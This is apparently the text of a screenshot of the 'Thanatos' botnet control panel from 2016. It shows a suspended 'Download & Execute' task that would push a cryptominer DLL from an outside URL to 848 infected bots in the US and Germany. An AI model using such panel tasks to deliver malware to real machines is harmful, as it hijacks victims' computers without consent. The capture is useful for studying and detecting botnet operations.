 THANATOS
Server Time: 21:20 06-03-2016
Home
Bots
Logs
Statistics
Tasks
Users
Options
Logout
System Stats
Status
Task(s)
Delete all tasks Delete all completed tasks Suspend all active tasks
TASK ID TYPE CREATED TATUS OPTIONS
241184721 Download & Execute 06/03/2016 21 Suspended View Task Info | Delete | Continue Task
Task Information 241184721 ×
NAME VALUE
Name Partner #2 - Mining Task
Task ID 241184721
Command Type Download & Execute
Command Details File URL: http://myserver.com/miner.dll
Target Specs. 0
Target Coutries US,DE
#Success / Failed / Total 0 / 0 / Unlimited
Status Suspended
Added 06/03/2016 21:20:03
Bot List 848(Show List)
Close